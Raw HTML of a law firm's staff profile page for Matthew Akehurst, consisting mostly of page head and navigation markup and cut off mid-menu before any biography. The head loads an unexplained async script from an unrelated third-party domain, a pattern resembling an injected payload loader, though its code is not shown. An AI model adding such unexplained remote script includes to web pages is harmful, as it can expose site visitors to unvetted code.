

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fladgate.com/our-team/matthew-akehurst
body_size: 38369
content:
<!doctype html>
<html
xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head><meta
charset="utf-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
name="facebook-domain-verification" content="yq5lf5ls9qkrz646j2n4sa8ck35f7n"><meta
name="msvalidate.01" content="965ADF0FFDC0E878923AFC27D1CE9978"><link
rel="shortcut icon" href="/resources/images/favicon.ico"><meta
property="fb:app_id" content=""><meta
property="og:url" content="https://www.fladgate.com/our-team/matthew-akehurst"><meta
property="og:type" content="website"><meta
property="og:title" content="Matthew Akehurst - Fladgate"><meta
property="og:image" content=""><meta
property="og:image:width" content="1200"><meta
property="og:image:height" content="630"><meta
property="og:description" content=""><meta
property="og:site_name" content="Fladgate"><meta
property="og:locale" content="en_US"><meta
property="og:locale:alternate" content="en_US"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:site" content="fladgatelaw"><meta
name="twitter:url" content="https://www.fladgate.com/our-team/matthew-akehurst"><meta
name="twitter:title" content="Matthew Akehurst - Fladgate"><meta
name="twitter:description" content=""><meta
name="twitter:image" content=""><link
rel="home" href="https://www.fladgate.com/"><link
rel="canonical" href="https://www.fladgate.com/our-team/matthew-akehurst"><title>Matthew Akehurst - Fladgate</title><link
rel="preconnect" href="https://fonts.googleapis.com"><link
rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link
rel="preload" href="/resources/fonts/CenturyGothic.woff2" as="font" type="font/woff2" crossorigin><link
rel="preload" href="/res/fonts/century-gothic/CenturyGothicVariable-SemiBold.woff2" as="font" type="font/woff2" crossorigin><link
rel="preload" href="/resources/fonts/CenturyGothic-Bold.woff2" as="font" type="font/woff2" crossorigin><link
href="https://www.fladgate.com/resources/css/bootstrap.min.css" type="text/css" rel="stylesheet" media="all"><link
href="https://www.fladgate.com/resources/css/legacy.min.css?ver=1752663298" rel="stylesheet"><link
rel="stylesheet" href="https://www.fladgate.com/resources/css/owl.carousel.min.css"><link
href="https://www.fladgate.com/resources/css/flaunt-menu.min.css?ver=1752663298" rel="stylesheet"><link
href="https://www.fladgate.com/resources/css/legacy-responsive.min.css?ver=1752663298" type="text/css" rel="stylesheet" media="all"><link
rel="stylesheet" href="/res/css/vendors.bundle.css?ver=1752663298"><link
rel="stylesheet" href="/res/css/app.bundle.css?ver=1752663298"><link
rel="stylesheet" href="/assets-new/main.min.css?ver=1752663298"> <script src="https://www.fladgate.com/resources/js/jquery.min.js"></script> <link
href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;500;600;700&amp;display=swap" rel="stylesheet" media="print" onload="this.media='all'"><link
href="/resources/css/fonts.css" rel="stylesheet" media="print" onload="this.media='all'">
<noscript><link
href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;500;600;700&amp;display=swap" rel="stylesheet"><link
href="/resources/css/fonts.css" rel="stylesheet">
</noscript><link
rel="stylesheet" href="/res/css/bio.bundle.css?ver=1752663298"><meta
name="google-site-verification" content="G-8fxymTR8QfGTQTEhUhPMXFGvCksOewlPa2zuyFQy0"><meta
name="google-site-verification" content="ntjLnBPj4LykE_b5oB_3TsmHvlTcEwdapWok5lTJOM8" /> <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="aef790a2-c2fe-405b-aa1d-54cf877e752e" type="text/javascript" async></script> <script data-cookieconsent="ignore">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NCN6M6B');</script> <style>[x-cloak]{opacity:0;pointer-events:none}</style><style>:root{--f-expertise-jump-background-colour:#f4f9fd}</style> <script async src="https://static.srcspot.com/libs/marrilee.js" type="text/javascript"></script> </head><body
id="topSection" class=""><div
class="wrapper"><header
id="header"
class="f-header fixed top-0 left-0 w-full z-[201]"
:class="{
'f-header--dark': darkMode,
'f-header--scrolled': scrolled,
}"
x-data="{
scrolled: false,
scrollY: window.scrollY,
floating: false,
mobileMenu: false,
activeMenu: null,
activePrimaryMenu: null,
activeSecondaryMenu: null,
innerWidth: window.innerWidth,
innerWidthThreshold: 1140,
_bubbles: false,
darkMode: false,
darkModeMobile: false,init() {
$watch(['mobileMenu'], () => {
this.activeMenu = null;
});$watch(['activeMenu'], () => {
this.darkMode = false;
this.activePrimaryMenu = null;if(this.innerWidth > this.innerWidthThreshold) {
this.activePrimaryMenu = 0;
}
});$watch(['activePrimaryMenu'], (newValue) => {
this.activeSecondaryMenu = null;
this.$dispatch('change-primary-menu', {
menu: this.activeMenu,
primaryMenu: newValue,
});
});
},checkScroll() {
this.scrollY = window.scrollY;
this.scrolled = window.scrollY > 0;
},get bubbles() {
if (this.scrollY > window.innerHeight) return false;return this._bubbles;
},get isFloating() {
if (this.bubbles) return false;if(this.innerWidth <= this.innerWidthThreshold) {
return false;
}if(this.scrolled) {
return false;
}return this.floating;
}
}"
@scroll.window="checkScroll"
@bubbles="_bubbles = $event.detail"
@resize.window="innerWidth = window.innerWidth"
><div
class="absolute inset-0 bg-snow/[.07] backdrop-blur-lg transition duration-300"
:class="{ 'opacity-0': !bubbles}"
></div><template
x-if="!isFloating && !bubbles"><div
class="absolute inset-0 bg-[--f-header-background-colour] border-x-0 border-t-0 border-b-[4px] border-solid border-[--f-header-border-colour] pointer-events-none z-10"></div>
</template><template
x-if="isFloating && !bubbles"><div
class="absolute inset-0 border-x-0 border-t-0 border-b-[1px] border-solid border-[--f-header-border-colour] pointer-events-none z-10"></div>
</template><div
class="mdw:container flex flex-row items-center pl-[24px] smw:pl-[40px] h-[64px] smw:h-[75px] relative z-[102] transition-[height] duration-300"
:class="{
'pl-[24px] smw:pl-[40px] h-[64px] smw:h-[75px]': !isFloating,
'px-[40px] h-[100px] mdw2:h-[136px]': isFloating,
}"
><div
class="absolute inset-0 bg-[--f-header-background-colour] border-x-0 border-t-0 border-b-[4px] border-solid border-[--f-header-border-colour] pointer-events-none z-10"
:class="{
'opacity-0': isFloating || bubbles,
}"
></div><div
class="absolute inset-0 border-x-0 border-t-0 border-b-[1px] border-solid border-[--f-header-border-colour] pointer-events-none z-10 transition-all duration-300"
:class="{
'opacity-0': !isFloating,
}"
></div><a
href="https://www.fladgate.com/"
class="text-[--f-header-logo-colour] relative z-10 transition-all duration-300"
:class="{
'text-[--f-header-logo-colour] hover:text-[--f-header-logo-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>
<svg
width="120" height="28" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M9.58.38v21.4h2.02V.39H9.58ZM2.46 5.73v.23H0V7.8h2.46v14H4.5v-14h4.04V5.96H4.5v-.34c0-2.83 1.5-3.74 4.04-3.74V0C5.21 0 2.46 1.26 2.46 5.73ZM29.43 5.96v2.78h-.06a7.13 7.13 0 0 0-6.16-3.18 8.3 8.3 0 1 0 0 16.6 7.3 7.3 0 0 0 6.16-3.14h.06v2.78h2.02V5.96h-2.02ZM23.2 20.34a6.29 6.29 0 0 1-6.48-6.42c0-3.76 2.8-6.54 6.45-6.54a6.44 6.44 0 0 1 6.36 6.5c0 3.57-2.8 6.46-6.33 6.46ZM49.1.38v8.3h-.06a7.48 7.48 0 0 0-6.17-3.13 8.3 8.3 0 1 0 0 16.6c2.47 0 4.78-1.08 6.17-3.14h.05v2.78h2.03V.38h-2.03Zm-6.22 19.96a6.29 6.29 0 0 1-6.47-6.42 6.42 6.42 0 1 1 12.81-.04c-.01 3.6-2.84 6.46-6.34 6.46ZM68.57 5.96V8.8h-.06a7.1 7.1 0 0 0-6.1-3.25 8.36 8.36 0 0 0-8.28 8.4 8.23 8.23 0 0 0 8.28 8.21c2.55 0 4.97-1.19 6.1-3.27h.06v1.5c0 3.36-2.14 5.8-5.72 5.8a6.1 6.1 0 0 1-5.94-4h-2.14c1.08 3.67 4.2 5.81 8.1 5.81 3.56 0 7.73-2.17 7.73-7.9V5.97h-2.03Zm-6.16 14.38c-3.53 0-6.25-3-6.25-6.44 0-3.53 2.8-6.51 6.22-6.51 3.59 0 6.3 3.06 6.3 6.5a6.4 6.4 0 0 1-6.27 6.45ZM88.47 5.96v2.78h-.06a7.12 7.12 0 0 0-6.16-3.18 8.3 8.3 0 1 0 0 16.6 7.3 7.3 0 0 0 6.16-3.14h.06v2.78h2.02V5.96h-2.02Zm-6.22 14.38a6.29 6.29 0 0 1-6.48-6.42c0-3.76 2.8-6.54 6.45-6.54a6.44 6.44 0 0 1 6.36 6.5c0 3.57-2.8 6.46-6.33 6.46ZM98.05 5.96V.38h-2.03v5.58H92.7V7.8h3.33v14h2.03v-14h3.78V5.96h-3.78ZM119.72 14c0-4.36-3.56-8.44-8.3-8.44a8.36 8.36 0 0 0-8.22 8.33 8.27 8.27 0 0 0 8.25 8.28 8.29 8.29 0 0 0 7.78-5.56h-2.14a6 6 0 0 1-5.67 3.74 6.3 6.3 0 0 1-6.14-5.72h14.4c0-.21.04-.42.04-.62Zm-14.44-1.2a6.27 6.27 0 0 1 6.14-5.42c3.13 0 5.64 2.23 6.22 5.41h-12.36Z" fill="currentColor"/></svg>
</a><nav
class="hidden mdw:block h-full ml-[20px] lg:ml-[50px]"><ul
class="h-full list-none flex flex-row items-center gap-x-[20px] lg:gap-x-[48px] m-0 p-0"><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="javascript:void(0)"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 0,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
@click.prevent="activeMenu = 0"
@mouseenter="activeMenu = 0"
@keydown.enter="activeMenu = 0"
>Our Expertise</a><div
class="mdw:container fixed flex flex-row items-stretch top-[75px] left-1/2 -translate-x-1/2 w-full bg-[--f-dropdown-background-colour] drop-shadow-menu"
:class="{
'top-[75px]': !isFloating,
'top-[100px] mdw2:top-[136px]': isFloating,
}"
x-show="activeMenu === 0"
x-transition:enter="transition ease-out duration-300"
x-transition:enter-start="opacity-0"
x-transition:enter-end="opacity-100"
x-transition:leave="transition ease-in duration-300"
x-transition:leave-start="opacity-100"
x-transition:leave-end="opacity-0"
x-cloak
><div
class="shrink-0 flex flex-col items-stretch w-[25%] xl:w-[367px] border-y-0 border-l-0 border-r-[1px] border-solid border-[--f-dropdown-border-colour] py-[40px] xl:pt-[48px] xl:pb-[40px] px-[40px] xl:pl-[64px] xl:pr-[72px]"><ul
class="flex flex-col items-stretch list-none p-0 m-0 gap-y-[24px]"><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 0,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 0,
}"
:aria-expanded="activePrimaryMenu === 0"
@mouseover="activePrimaryMenu = 0"
@keydown.enter="activePrimaryMenu = 0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 0) darkMode = true"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 0,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 0,
}"
x-cloak
>Private</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 0,
'opacity-100': activePrimaryMenu === 0,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 1,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 1,
}"
:aria-expanded="activePrimaryMenu === 1"
@mouseover="activePrimaryMenu = 1"
@keydown.enter="activePrimaryMenu = 1"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 1) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 1,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 1,
}"
x-cloak
>Business</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 1,
'opacity-100': activePrimaryMenu === 1,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li><li
class="m-0"
>
<button
class="w-full h-[44px] flex flex-row items-center relative border-0 bg-transparent text-left p-0 m-0 group/button text-[--f-dropdown-inactive-colour] hover:text-[--f-dropdown-hover-colour]"
:class="{
'text-[--f-dropdown-inactive-colour]': activePrimaryMenu !== 2,
'text-[--f-dropdown-active-colour]': activePrimaryMenu === 2,
}"
:aria-expanded="activePrimaryMenu === 2"
@mouseover="activePrimaryMenu = 2"
@keydown.enter="activePrimaryMenu = 2"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 2) darkMode = false"
>
<span
class="text-[24px] transition-all duration-300"
:class="{
'font-century-gothic font-light opacity-[--f-dropdown-inactive-opacity]': activePrimaryMenu !== 2,
'font-century-gothic-bold font-bold opacity-[--f-dropdown-active-opacity]': activePrimaryMenu === 2,
}"
x-cloak
>Sectors</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 transition-all duration-300 group-hover/button:opacity-100"
:class="{
'opacity-0': activePrimaryMenu !== 2,
'opacity-100': activePrimaryMenu === 2,
}"
x-cloak
>
<svg
width="9" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 5.12 5.07a4.1 4.1 0 0 1 .01 5.83L1 17" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</button></li></ul><div
class="flex-1 flex flex-col items-start justify-end mt-[50px]"><p
class="font-medium text-[14px] leading-[185%] tracking-normal text-[--f-dropdown-text-colour] [&_a]:text-[--f-dropdown-text-colour] m-0 p-0">
Can’t find what you’re looking for?<br>
<a
href="https://www.fladgate.com/contact-us" class="underline hover:no-underline">Get in touch</a></p></div></div><div
class="shrink-0 w-[35%] xl:w-[437px] p-[40px] xl:py-[48px] xl:px-[56px]"
><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 0"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
>
<span>Private Wealth</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/art"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
>
<span>Art</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/charities-and-philanthropy"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
>
<span>Charities &amp; Philanthropy</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/estate-and-trust-administration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
>
<span>Estate &amp; Trust Administration</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/family-law"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
>
<span>Family Law</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/luxury-assets"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 5,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 5,
}"
>
<span>Luxury Assets</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/personal-immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 6,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 6,
}"
>
<span>Personal Immigration</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/private-wealth-disputes"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 7,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 7,
}"
>
<span>Private Wealth Disputes</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/residential"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 8,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 8,
}"
>
<span>Residential Real Estate</span></a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/private/trust-and-tax-planning"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 9,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 9,
}"
>
<span>Trust &amp; Tax Planning</span></a></li></ul><ul
class="w-full max-w-[424px] flex flex-col items-stretch gap-y-[16px] list-none m-0 p-0 relative"
x-show="activePrimaryMenu === 1"
x-cloak
><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 0,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 0,
}"
:aria-expanded="activeSecondaryMenu === 0"
@mouseover="activeSecondaryMenu = 0"
@keydown.enter="activeSecondaryMenu = 0"
>
<span>Banking and Finance</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 0,
'opacity-100': activeSecondaryMenu === 0,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/commercial"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 1,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 1,
}"
:aria-expanded="activeSecondaryMenu === 1"
@mouseover="activeSecondaryMenu = 1"
@keydown.enter="activeSecondaryMenu = 1"
>
<span>Commercial Law</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 1,
'opacity-100': activeSecondaryMenu === 1,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 2,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 2,
}"
:aria-expanded="activeSecondaryMenu === 2"
@mouseover="activeSecondaryMenu = 2"
@keydown.enter="activeSecondaryMenu = 2"
>
<span>Construction &amp; Engineering Law</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 2,
'opacity-100': activeSecondaryMenu === 2,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/corporate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 3,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 3,
}"
:aria-expanded="activeSecondaryMenu === 3"
@mouseover="activeSecondaryMenu = 3"
@keydown.enter="activeSecondaryMenu = 3"
>
<span>Corporate Law</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 3,
'opacity-100': activeSecondaryMenu === 3,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 4,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 4,
}"
:aria-expanded="activeSecondaryMenu === 4"
@mouseover="activeSecondaryMenu = 4"
@keydown.enter="activeSecondaryMenu = 4"
>
<span>Dispute Resolution</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 4,
'opacity-100': activeSecondaryMenu === 4,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/employment"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 5,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 5,
}"
:aria-expanded="activeSecondaryMenu === 5"
@mouseover="activeSecondaryMenu = 5"
@keydown.enter="activeSecondaryMenu = 5"
>
<span>Employment</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 5,
'opacity-100': activeSecondaryMenu === 5,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/funds-finance-and-regulatory"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 6,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 6,
}"
:aria-expanded="activeSecondaryMenu === 6"
@mouseover="activeSecondaryMenu = 6"
@keydown.enter="activeSecondaryMenu = 6"
>
<span>Funds, Finance &amp; Regulatory</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 6,
'opacity-100': activeSecondaryMenu === 6,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/immigration"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 7,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 7,
}"
:aria-expanded="activeSecondaryMenu === 7"
@mouseover="activeSecondaryMenu = 7"
@keydown.enter="activeSecondaryMenu = 7"
>
<span>Immigration</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 7,
'opacity-100': activeSecondaryMenu === 7,
}"
>
<svg
width="7" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m1 1 3.84 3.8a3.07 3.07 0 0 1 0 4.37L1 13" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span>
</a></li><li
class="m-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate"
class="block text-[16px] font-medium text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-hover-colour] pr-[30px] relative group/secondary-link"
:class="{
'font-medium text-[--f-dropdown-link-inactive-colour]': activeSecondaryMenu !== 8,
'font-bold text-[--f-dropdown-link-hover-colour]': activeSecondaryMenu == 8,
}"
:aria-expanded="activeSecondaryMenu === 8"
@mouseover="activeSecondaryMenu = 8"
@keydown.enter="activeSecondaryMenu = 8"
>
<span>Real Estate Law</span><span
class="absolute top-1/2 right-0 -translate-y-1/2 opacity-100 group-hover/secondary-link:opacity-100 transition-all duration-300"
:class="{
'opacity-100': activeSecondaryMenu !== 8,
